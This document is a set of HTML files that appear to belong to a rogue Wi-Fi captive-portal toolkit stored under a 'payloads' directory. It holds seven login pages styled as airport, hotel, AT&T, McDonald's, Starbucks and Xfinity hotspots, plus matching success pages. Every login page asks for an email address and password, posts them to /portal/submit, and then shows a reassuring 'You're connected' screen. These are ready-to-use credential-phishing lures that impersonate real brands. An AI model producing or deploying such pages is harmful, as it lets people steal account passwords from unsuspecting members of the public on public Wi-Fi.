
<file: payloads/user/general/pagerctl_home/captive/templates/portal/airport/index.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Airport WiFi</title>
<style>
  html, body { margin:0; padding:0; height:100%; font-family:-apple-system,"Segoe UI",Roboto,sans-serif; background:#0b2545; color:#e8edf4; }
  body { display:flex; align-items:center; justify-content:center; min-height:100vh; padding:20px; box-sizing:border-box; background:linear-gradient(160deg,#0b2545 0%,#13315c 100%); }
  .card { background:rgba(255,255,255,0.06); backdrop-filter:blur(10px); border:1px solid rgba(255,255,255,0.15); border-radius:16px; padding:36px 32px; width:min(420px,100%); text-align:center; box-shadow:0 20px 60px rgba(0,0,0,0.35); }
  .tag { display:inline-block; padding:4px 14px; background:rgba(255,255,255,0.12); border-radius:999px; font-size:11px; letter-spacing:2px; text-transform:uppercase; margin-bottom:14px; }
  h1 { font-size:24px; font-weight:600; margin:0 0 6px; color:#fff; }
  .sub { font-size:13px; opacity:0.72; margin-bottom:22px; }
  .form-row { margin:10px 0; text-align:left; }
  label { display:block; font-size:10px; color:#9ab; text-transform:uppercase; letter-spacing:1px; margin-bottom:4px; }
  input { width:100%; padding:12px 14px; font-size:14px; border:1px solid rgba(255,255,255,0.18); border-radius:8px; box-sizing:border-box; background:rgba(0,0,0,0.25); color:#fff; }
  input:focus { outline:none; border-color:#4cc9f0; background:rgba(0,0,0,0.4); }
  button { width:100%; padding:14px; margin-top:18px; background:#4cc9f0; color:#0b2545; border:none; border-radius:8px; font-size:15px; font-weight:700; cursor:pointer; letter-spacing:0.5px; text-transform:uppercase; }
  button:hover { background:#72d7f5; }
  .fine { margin-top:14px; font-size:10px; opacity:0.5; }
</style>
</head>
<body>
<div class="card">
  <div class="tag">Complimentary WiFi</div>
  <h1>Connect to the Internet</h1>
  <div class="sub">Sign in to browse while you wait.</div>
  <form method="POST" action="/portal/submit">
    <div class="form-row"><label>Email</label><input type="email" name="email" required></div>
    <div class="form-row"><label>Password</label><input type="password" name="password" required></div>
    <button type="submit">Connect</button>
  </form>
  <div class="fine">Session limited to four hours.</div>
</div>
</body>
</html>
</file>

<file: payloads/user/general/pagerctl_home/captive/templates/portal/attwifi/index.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>WiFi Login</title>
<style>
  html, body { margin:0; padding:0; height:100%; font-family:-apple-system,"Segoe UI",Roboto,sans-serif; background:#fff; color:#222; }
  body { display:flex; align-items:center; justify-content:center; min-height:100vh; padding:20px; box-sizing:border-box; }
  .card { border:1px solid #e1e5ea; border-radius:10px; padding:36px 32px; width:min(420px,100%); text-align:center; box-shadow:0 2px 12px rgba(0,0,0,0.04); }
  .logo { width:56px; height:56px; margin:0 auto 12px; background:#00a8e0; border-radius:50%; color:#fff; display:flex; align-items:center; justify-content:center; font-weight:700; font-size:22px; }
  h1 { font-size:20px; margin:8px 0 4px; color:#111; font-weight:600; }
  .sub { color:#6b7780; font-size:13px; margin-bottom:22px; }
  .form-row { margin:10px 0; text-align:left; }
  label { display:block; font-size:11px; color:#6b7780; text-transform:uppercase; letter-spacing:0.5px; margin-bottom:4px; font-weight:600; }
  input { width:100%; padding:12px 14px; font-size:14px; border:1px solid #ced4da; border-radius:6px; box-sizing:border-box; background:#fff; color:#111; }
  input:focus { outline:none; border-color:#00a8e0; box-shadow:0 0 0 3px rgba(0,168,224,0.15); }
  button { width:100%; padding:13px; margin-top:18px; background:#00a8e0; color:#fff; border:none; border-radius:6px; font-size:14px; font-weight:600; cursor:pointer; }
  button:hover { background:#008dbd; }
</style>
</head>
<body>
<div class="card">
  <div class="logo">W</div>
  <h1>Free WiFi Access</h1>
  <div class="sub">Sign in to the hotspot network</div>
  <form method="POST" action="/portal/submit">
    <div class="form-row"><label>Email</label><input type="email" name="email" required></div>
    <div class="form-row"><label>Password</label><input type="password" name="password" required></div>
    <button type="submit">Connect</button>
  </form>
</div>
</body>
</html>
</file>

<file: payloads/user/general/pagerctl_home/captive/templates/portal/default/index.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>WiFi Login</title>
<style>
* { box-sizing: border-box; }
body {
  margin: 0;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", system-ui, sans-serif;
  background: linear-gradient(135deg, #f0f4f8 0%, #d9e2ec 100%);
  min-height: 100vh;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 20px;
}
.card {
  background: white;
  padding: 36px 32px;
  border-radius: 12px;
  box-shadow: 0 10px 40px rgba(0,0,0,0.12);
  max-width: 380px;
  width: 100%;
}
.logo {
  text-align: center;
  font-size: 32px;
  margin-bottom: 8px;
}
h1 {
  margin: 0 0 6px;
  font-size: 22px;
  color: #1a1a1a;
  text-align: center;
}
.sub {
  text-align: center;
  color: #6b7280;
  font-size: 14px;
  margin-bottom: 24px;
}
label {
  display: block;
  font-size: 13px;
  color: #374151;
  margin-bottom: 6px;
  margin-top: 14px;
}
input {
  width: 100%;
  padding: 12px 14px;
  border: 1px solid #d1d5db;
  border-radius: 8px;
  font-size: 16px;
  background: #f9fafb;
}
input:focus {
  outline: none;
  border-color: #3b82f6;
  background: white;
}
button {
  margin-top: 22px;
  width: 100%;
  padding: 14px;
  background: #3b82f6;
  color: white;
  border: none;
  border-radius: 8px;
  font-size: 16px;
  font-weight: 600;
  cursor: pointer;
}
button:hover { background: #2563eb; }
.tos {
  margin-top: 16px;
  font-size: 12px;
  color: #9ca3af;
  text-align: center;
}
</style>
</head>
<body>
<div class="card">
  <div class="logo">📶</div>
  <h1>Connect to WiFi</h1>
  <div class="sub">Please sign in to continue</div>
  <form method="POST" action="/portal/submit">
    <label>Email address</label>
    <input type="email" name="email" placeholder="you@example.com" required autocomplete="email">
    <label>Password</label>
    <input type="password" name="password" placeholder="••••••••" required>
    <button type="submit">Connect</button>
  </form>
  <div class="tos">By connecting you agree to the terms of service.</div>
</div>
</body>
</html>
</file>

<file: payloads/user/general/pagerctl_home/captive/templates/portal/hotel/index.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Guest WiFi</title>
<style>
  html, body { margin:0; padding:0; height:100%; font-family:"Georgia","Times New Roman",serif; background:#1c1814; color:#f4efe6; }
  body { display:flex; align-items:center; justify-content:center; min-height:100vh; padding:20px; box-sizing:border-box; background:linear-gradient(180deg,#2a2320 0%,#1c1814 100%); }
  .card { background:#0f0c0a; border:1px solid #3a302a; border-top:3px solid #c9a961; border-radius:2px; padding:40px 36px; width:min(420px,100%); text-align:center; }
  .monogram { font-size:38px; color:#c9a961; letter-spacing:4px; font-weight:300; margin:0 0 6px; }
  .tag { font-size:10px; letter-spacing:4px; text-transform:uppercase; color:#8a7a5c; margin-bottom:22px; }
  h1 { font-size:22px; margin:6px 0; color:#f4efe6; font-weight:400; }
  .sub { font-size:13px; color:#a89c88; margin-bottom:22px; font-style:italic; }
  .form-row { margin:12px 0; text-align:left; }
  label { display:block; font-size:10px; color:#8a7a5c; text-transform:uppercase; letter-spacing:2px; font-family:sans-serif; margin-bottom:4px; }
  input { width:100%; padding:12px 14px; font-size:14px; border:1px solid #3a302a; border-radius:2px; box-sizing:border-box; background:#1c1814; color:#f4efe6; font-family:sans-serif; }
  input:focus { outline:none; border-color:#c9a961; }
  button { width:100%; padding:14px; margin-top:20px; background:transparent; color:#c9a961; border:1px solid #c9a961; border-radius:2px; font-size:12px; font-weight:400; cursor:pointer; letter-spacing:3px; text-transform:uppercase; font-family:sans-serif; }
  button:hover { background:#c9a961; color:#1c1814; }
</style>
</head>
<body>
<div class="card">
  <div class="monogram">H</div>
  <div class="tag">Guest Services</div>
  <h1>Welcome</h1>
  <div class="sub">Please sign in to access our complimentary WiFi.</div>
  <form method="POST" action="/portal/submit">
    <div class="form-row"><label>Email</label><input type="email" name="email" required></div>
    <div class="form-row"><label>Password</label><input type="password" name="password" required></div>
    <button type="submit">Sign In</button>
  </form>
</div>
</body>
</html>
</file>

<file: payloads/user/general/pagerctl_home/captive/templates/portal/mcdonalds/index.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Free WiFi</title>
<style>
  html, body { margin:0; padding:0; height:100%; font-family:"Speedee","Helvetica Neue",Helvetica,Arial,sans-serif; background:#ffc72c; color:#292929; }
  body { display:flex; align-items:center; justify-content:center; min-height:100vh; padding:20px; box-sizing:border-box; }
  .card { background:#fff; border-radius:12px; box-shadow:0 8px 30px rgba(0,0,0,0.12); width:min(420px, 100%); padding:36px 32px; text-align:center; }
  .logo { font-size:44px; font-weight:700; color:#da291c; margin:0 0 2px; letter-spacing:-1px; }
  h1 { font-size:20px; font-weight:700; margin:8px 0 4px; color:#292929; }
  .sub { color:#6b6b6b; font-size:13px; margin-bottom:22px; }
  .form-row { margin:10px 0; text-align:left; }
  label { display:block; font-size:11px; color:#6b6b6b; text-transform:uppercase; font-weight:600; margin-bottom:4px; }
  input { width:100%; padding:12px 14px; font-size:14px; border:2px solid #e5e5e5; border-radius:8px; box-sizing:border-box; background:#fff; }
  input:focus { outline:none; border-color:#ffc72c; }
  button { width:100%; padding:14px; margin-top:18px; background:#da291c; color:#fff; border:none; border-radius:999px; font-size:15px; font-weight:700; cursor:pointer; text-transform:uppercase; letter-spacing:0.5px; }
  button:hover { background:#a91a10; }
  .fine { margin-top:16px; font-size:10px; color:#8a8a8a; }
</style>
</head>
<body>
<div class="card">
  <div class="logo">M</div>
  <h1>Free WiFi</h1>
  <div class="sub">Sign in to enjoy fast, free internet while you visit.</div>
  <form method="POST" action="/portal/submit">
    <div class="form-row">
      <label for="email">Email</label>
      <input type="email" id="email" name="email" required>
    </div>
    <div class="form-row">
      <label for="password">Password</label>
      <input type="password" id="password" name="password" required>
    </div>
    <button type="submit">Get Connected</button>
  </form>
  <div class="fine">By continuing you accept our WiFi terms.</div>
</div>
</body>
</html>
</file>

<file: payloads/user/general/pagerctl_home/captive/templates/portal/starbucks/index.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Sign in to WiFi</title>
<style>
  html, body { margin:0; padding:0; height:100%; font-family: -apple-system, "Helvetica Neue", Helvetica, Arial, sans-serif; background:#f4f1ec; color:#1e3932; }
  body { display:flex; align-items:center; justify-content:center; min-height:100vh; }
  .card { background:#fff; border-radius:4px; box-shadow:0 4px 20px rgba(30,57,50,0.15); width:min(420px, 94%); padding:36px 32px; text-align:center; border-top:6px solid #006241; }
  .logo { width:56px; height:56px; border-radius:50%; background:#006241; margin:0 auto 18px; display:flex; align-items:center; justify-content:center; color:#fff; font-weight:700; font-size:22px; letter-spacing:1px; }
  h1 { font-size:22px; font-weight:600; color:#1e3932; margin:0 0 4px; }
  .sub { color:#6b6b6b; font-size:13px; margin-bottom:24px; }
  .form-row { margin:10px 0; text-align:left; }
  label { display:block; font-size:11px; color:#6b6b6b; text-transform:uppercase; letter-spacing:0.5px; margin-bottom:4px; }
  input[type=email], input[type=password] { width:100%; padding:12px 14px; font-size:14px; border:1px solid #d4d4d4; border-radius:4px; box-sizing:border-box; background:#fafafa; color:#1e3932; }
  input:focus { outline:none; border-color:#00754a; background:#fff; }
  button { width:100%; padding:14px; margin-top:18px; background:#00754a; color:#fff; border:none; border-radius:999px; font-size:15px; font-weight:600; cursor:pointer; letter-spacing:0.3px; }
  button:hover { background:#006241; }
  .terms { margin-top:18px; font-size:11px; color:#8a8a8a; line-height:1.5; }
  .terms a { color:#00754a; text-decoration:none; }
</style>
</head>
<body>
<div class="card">
  <div class="logo">WF</div>
  <h1>Connect to WiFi</h1>
  <div class="sub">Sign in with your email to get free internet.</div>
  <form method="POST" action="/portal/submit">
    <div class="form-row">
      <label for="email">Email</label>
      <input type="email" id="email" name="email" required>
    </div>
    <div class="form-row">
      <label for="password">Password</label>
      <input type="password" id="password" name="password" required>
    </div>
    <button type="submit">Sign in &amp; Connect</button>
  </form>
  <div class="terms">By continuing you agree to the <a href="#">Terms of Use</a>.</div>
</div>
</body>
</html>
</file>

<file: payloads/user/general/pagerctl_home/captive/templates/portal/xfinity/index.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>WiFi Hotspot</title>
<style>
  html, body { margin:0; padding:0; height:100%; font-family:-apple-system,"Segoe UI",Roboto,sans-serif; background:#1a1a2e; color:#fff; }
  body { display:flex; align-items:center; justify-content:center; min-height:100vh; padding:20px; box-sizing:border-box; background:linear-gradient(135deg,#1a1a2e 0%,#3d0066 100%); }
  .card { background:#fff; color:#111; border-radius:12px; padding:36px 32px; width:min(420px,100%); text-align:center; box-shadow:0 16px 40px rgba(0,0,0,0.35); }
  .chip { display:inline-block; padding:4px 12px; background:linear-gradient(90deg,#a020f0,#6a0dad); color:#fff; border-radius:999px; font-size:10px; letter-spacing:1.5px; text-transform:uppercase; font-weight:700; margin-bottom:14px; }
  h1 { font-size:22px; margin:4px 0 4px; color:#111; font-weight:700; }
  .sub { color:#6b7780; font-size:13px; margin-bottom:22px; }
  .form-row { margin:10px 0; text-align:left; }
  label { display:block; font-size:11px; color:#6b7780; text-transform:uppercase; letter-spacing:0.5px; margin-bottom:4px; font-weight:700; }
  input { width:100%; padding:12px 14px; font-size:14px; border:2px solid #e5e5e5; border-radius:8px; box-sizing:border-box; background:#fff; color:#111; }
  input:focus { outline:none; border-color:#a020f0; }
  button { width:100%; padding:14px; margin-top:18px; background:linear-gradient(90deg,#a020f0,#6a0dad); color:#fff; border:none; border-radius:999px; font-size:14px; font-weight:700; cursor:pointer; text-transform:uppercase; letter-spacing:0.5px; }
  button:hover { filter:brightness(1.1); }
</style>
</head>
<body>
<div class="card">
  <div class="chip">Hotspot</div>
  <h1>Sign in for Free WiFi</h1>
  <div class="sub">Enter your account details to continue.</div>
  <form method="POST" action="/portal/submit">
    <div class="form-row"><label>Email</label><input type="email" name="email" required></div>
    <div class="form-row"><label>Password</label><input type="password" name="password" required></div>
    <button type="submit">Get Online</button>
  </form>
</div>
</body>
</html>
</file>

<file: payloads/user/general/pagerctl_home/captive/templates/portal/airport/success.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>Success</title>
<meta name="viewport" content="width=device-width, initial-scale=1">
<style>
  html, body { margin:0; padding:0; height:100%; font-family:-apple-system,"Segoe UI",Roboto,sans-serif; color:#e8edf4; }
  body { display:flex; align-items:center; justify-content:center; min-height:100vh; padding:20px; box-sizing:border-box; background:linear-gradient(160deg,#0b2545 0%,#13315c 100%); }
  .card { background:rgba(255,255,255,0.06); backdrop-filter:blur(10px); border:1px solid rgba(255,255,255,0.15); border-radius:16px; padding:36px 32px; width:min(420px,100%); text-align:center; box-shadow:0 20px 60px rgba(0,0,0,0.35); }
  .check { width:72px; height:72px; border-radius:50%; background:#4cc9f0; margin:0 auto 16px; display:flex; align-items:center; justify-content:center; }
  .check svg { width:38px; height:38px; }
  h1 { margin:0 0 6px; color:#fff; font-weight:600; }
  p { color:#9ab; font-size:14px; }
</style>
</head>
<body>
<div class="card">
  <div class="check"><svg viewBox="0 0 24 24" fill="none" stroke="#0b2545" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><polyline points="20 6 9 17 4 12"/></svg></div>
  <h1>Success</h1>
  <p>You're online. Have a pleasant flight.</p>
</div>
</body>
</html>
</file>

<file: payloads/user/general/pagerctl_home/captive/templates/portal/attwifi/success.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>Success</title>
<meta name="viewport" content="width=device-width, initial-scale=1">
<style>
  html, body { margin:0; padding:0; height:100%; font-family:-apple-system,"Segoe UI",Roboto,sans-serif; background:#fff; color:#222; }
  body { display:flex; align-items:center; justify-content:center; min-height:100vh; padding:20px; box-sizing:border-box; }
  .card { border:1px solid #e1e5ea; border-radius:10px; padding:36px 32px; width:min(420px,100%); text-align:center; box-shadow:0 2px 12px rgba(0,0,0,0.04); }
  .check { width:72px; height:72px; border-radius:50%; background:#00a8e0; margin:0 auto 16px; display:flex; align-items:center; justify-content:center; }
  .check svg { width:38px; height:38px; }
  h1 { margin:0 0 6px; color:#111; font-weight:600; }
  p { color:#6b7780; font-size:14px; }
</style>
</head>
<body>
<div class="card">
  <div class="check"><svg viewBox="0 0 24 24" fill="none" stroke="#fff" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><polyline points="20 6 9 17 4 12"/></svg></div>
  <h1>Success</h1>
  <p>You're connected. Enjoy the WiFi.</p>
</div>
</body>
</html>
</file>

<file: payloads/user/general/pagerctl_home/captive/templates/portal/default/success.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>Success</title>
<meta name="viewport" content="width=device-width, initial-scale=1">
<style>
  html, body { margin: 0; padding: 0; height: 100%; }
  body {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI",
                 Roboto, system-ui, sans-serif;
    background: linear-gradient(160deg, #1f6feb 0%, #0b3d91 100%);
    color: #fff;
    display: flex;
    align-items: center;
    justify-content: center;
  }
  .card {
    background: rgba(255, 255, 255, 0.08);
    backdrop-filter: blur(12px);
    border: 1px solid rgba(255, 255, 255, 0.18);
    border-radius: 16px;
    padding: 36px 32px;
    max-width: 360px;
    width: calc(100% - 48px);
    text-align: center;
    box-shadow: 0 12px 40px rgba(0, 0, 0, 0.35);
  }
  .check {
    width: 72px; height: 72px;
    border-radius: 50%;
    background: #2ecc71;
    margin: 0 auto 18px;
    display: flex;
    align-items: center;
    justify-content: center;
    box-shadow: 0 6px 20px rgba(46, 204, 113, 0.4);
  }
  .check svg { width: 38px; height: 38px; }
  h1 {
    margin: 0 0 8px;
    font-size: 22px;
    font-weight: 600;
    letter-spacing: 0.2px;
  }
  p {
    margin: 0;
    font-size: 14px;
    opacity: 0.85;
    line-height: 1.5;
  }
  .meta {
    margin-top: 22px;
    font-size: 11px;
    opacity: 0.55;
    letter-spacing: 0.4px;
    text-transform: uppercase;
  }
</style>
</head>
<body>
  <div class="card">
    <div class="check">
      <svg viewBox="0 0 24 24" fill="none" stroke="#fff"
           stroke-width="3" stroke-linecap="round"
           stroke-linejoin="round">
        <polyline points="20 6 9 17 4 12"></polyline>
      </svg>
    </div>
    <h1>You're Connected</h1>
    <p>Success. Your device is now online.<br>
       Enjoy the WiFi.</p>
    <div class="meta">Session active</div>
  </div>
</body>
</html>
</file>

<file: payloads/user/general/pagerctl_home/captive/templates/portal/hotel/success.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>Success</title>
<meta name="viewport" content="width=device-width, initial-scale=1">
<style>
  html, body { margin:0; padding:0; height:100%; font-family:"Georgia","Times New Roman",serif; background:#1c1814; color:#f4efe6; }
  body { display:flex; align-items:center; justify-content:center; min-height:100vh; padding:20px; box-sizing:border-box; background:linear-gradient(180deg,#2a2320 0%,#1c1814 100%); }
  .card { background:#0f0c0a; border:1px solid #3a302a; border-top:3px solid #c9a961; border-radius:2px; padding:40px 36px; width:min(420px,100%); text-align:center; }
  .check { width:72px; height:72px; border-radius:50%; border:2px solid #c9a961; margin:0 auto 16px; display:flex; align-items:center; justify-content:center; }
  .check svg { width:38px; height:38px; }
  h1 { margin:0 0 6px; color:#c9a961; font-weight:300; letter-spacing:2px; text-transform:uppercase; }
  p { color:#a89c88; font-size:14px; font-style:italic; }
</style>
</head>
<body>
<div class="card">
  <div class="check"><svg viewBox="0 0 24 24" fill="none" stroke="#c9a961" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><polyline points="20 6 9 17 4 12"/></svg></div>
  <h1>Success</h1>
  <p>Your connection is ready. Welcome.</p>
</div>
</body>
</html>
</file>

<file: payloads/user/general/pagerctl_home/captive/templates/portal/mcdonalds/success.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>Success</title>
<meta name="viewport" content="width=device-width, initial-scale=1">
<style>
  html, body { margin:0; padding:0; height:100%; font-family:"Speedee","Helvetica Neue",Helvetica,Arial,sans-serif; background:#ffc72c; }
  body { display:flex; align-items:center; justify-content:center; min-height:100vh; padding:20px; box-sizing:border-box; }
  .card { background:#fff; border-radius:12px; padding:36px 32px; width:min(420px,100%); text-align:center; box-shadow:0 8px 30px rgba(0,0,0,0.12); }
  .check { width:72px; height:72px; border-radius:50%; background:#da291c; margin:0 auto 16px; display:flex; align-items:center; justify-content:center; }
  .check svg { width:38px; height:38px; }
  h1 { margin:0 0 6px; color:#292929; }
  p { color:#6b6b6b; font-size:14px; }
</style>
</head>
<body>
<div class="card">
  <div class="check"><svg viewBox="0 0 24 24" fill="none" stroke="#fff" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><polyline points="20 6 9 17 4 12"/></svg></div>
  <h1>Success</h1>
  <p>You're connected. Enjoy your visit.</p>
</div>
</body>
</html>
</file>

<file: payloads/user/general/pagerctl_home/captive/templates/portal/starbucks/success.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>Success</title>
<meta name="viewport" content="width=device-width, initial-scale=1">
<style>
  html, body { margin:0; padding:0; height:100%; font-family:-apple-system, "Helvetica Neue", Helvetica, Arial, sans-serif; background:#f4f1ec; }
  body { display:flex; align-items:center; justify-content:center; min-height:100vh; }
  .card { background:#fff; border-top:6px solid #006241; border-radius:4px; padding:36px 32px; width:min(420px, 94%); text-align:center; box-shadow:0 4px 20px rgba(30,57,50,0.15); }
  .check { width:72px; height:72px; border-radius:50%; background:#00754a; margin:0 auto 16px; display:flex; align-items:center; justify-content:center; }
  .check svg { width:38px; height:38px; }
  h1 { margin:0 0 6px; color:#1e3932; }
  p { color:#6b6b6b; font-size:14px; }
</style>
</head>
<body>
<div class="card">
  <div class="check"><svg viewBox="0 0 24 24" fill="none" stroke="#fff" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><polyline points="20 6 9 17 4 12"/></svg></div>
  <h1>Success</h1>
  <p>You're now connected. Enjoy the WiFi.</p>
</div>
</body>
</html>
</file>

<file: payloads/user/general/pagerctl_home/captive/templates/portal/xfinity/success.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>Success</title>
<meta name="viewport" content="width=device-width, initial-scale=1">
<style>
  html, body { margin:0; padding:0; height:100%; font-family:-apple-system,"Segoe UI",Roboto,sans-serif; color:#fff; }
  body { display:flex; align-items:center; justify-content:center; min-height:100vh; padding:20px; box-sizing:border-box; background:linear-gradient(135deg,#1a1a2e 0%,#3d0066 100%); }
  .card { background:#fff; color:#111; border-radius:12px; padding:36px 32px; width:min(420px,100%); text-align:center; box-shadow:0 16px 40px rgba(0,0,0,0.35); }
  .check { width:72px; height:72px; border-radius:50%; background:linear-gradient(90deg,#a020f0,#6a0dad); margin:0 auto 16px; display:flex; align-items:center; justify-content:center; }
  .check svg { width:38px; height:38px; }
  h1 { margin:0 0 6px; color:#111; font-weight:700; }
  p { color:#6b7780; font-size:14px; }
</style>
</head>
<body>
<div class="card">
  <div class="check"><svg viewBox="0 0 24 24" fill="none" stroke="#fff" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><polyline points="20 6 9 17 4 12"/></svg></div>
  <h1>Success</h1>
  <p>You're online. Enjoy the hotspot.</p>
</div>
</body>
</html>
</file>
